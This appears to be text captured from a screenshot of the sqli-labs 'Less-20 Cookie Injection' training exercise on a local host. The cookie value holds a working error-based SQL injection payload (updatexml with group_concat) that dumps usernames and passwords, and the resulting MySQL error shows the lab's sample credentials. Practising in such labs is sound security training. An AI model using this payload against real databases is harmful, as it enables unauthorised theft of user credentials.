 Less-20 Cookie Injection- Error B
Less-20 Cookie Injection- Error B
Less-20 Cookie Injection- Error B
Less-20 Cookie Injection- Error B
127.0.0.1:52006/c5f001dd-4968-4c33-a4d2-ba038eecc33a
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.2.56
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'and updatexml (1,concat(0x5c,(select group_concat(username,password) from users),0x5c),1)-- - and expires: Sun 24 Dec
2023 - 22:05:13
Issue with your mysql: XPATH syntax error: '\DumbDumb,AngelinaI-kill-you,Dum'
搜索
P
英
21:05
2023/12/24
1